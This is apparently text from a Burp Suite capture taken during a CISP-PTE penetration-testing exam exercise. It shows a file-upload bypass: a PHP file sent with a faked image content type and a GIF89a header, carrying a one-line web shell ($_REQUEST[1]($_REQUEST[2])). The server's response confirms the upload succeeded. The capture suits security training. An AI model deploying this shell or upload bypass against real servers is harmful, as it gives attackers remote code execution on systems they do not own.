 Go
Cancel
< | ▼
> | ▼
Target: http://150.158.27.164:1082
?
Request
Raw
Params
Headers
Hex
POST /start/ HTTP/1.1
Host: 150.158.27.164:1082
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64; rv:47.0) Gecko/20100101 Firefox/47.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
DNT: 1
Referer: http://150.158.27.164:1082/start/
Cookie: IsAdmin=false; Username=R3Vlc3Q%3D; PHPSESSID=7kg7jlim7gq4t3q5jkisl92e3v
X-Forwarded-For: 8.8.8.8
Connection: close
Content-Type: multipart/form-data; boundary=---------------------------222052041817715
Content-Length: 233
-----------------------------222052041817715
Content-Disposition: form-data; name="files"; filename="20.php"
Content-Type: image/jpeg
GIF89a
<?php $_REQUEST[1]($_REQUEST[2]); ?>
-----------------------------222052041817715--
?
<
+
>
Type a search term
0 matches
Done
Response
Raw
Headers
Hex
HTML
Render
CISP-PTE认证考试
主页
开始答题
图片上传成功
选择文件 未选择任何文件
上传
文件有效，上传成功： 点我查看
1,521 bytes | 32 millis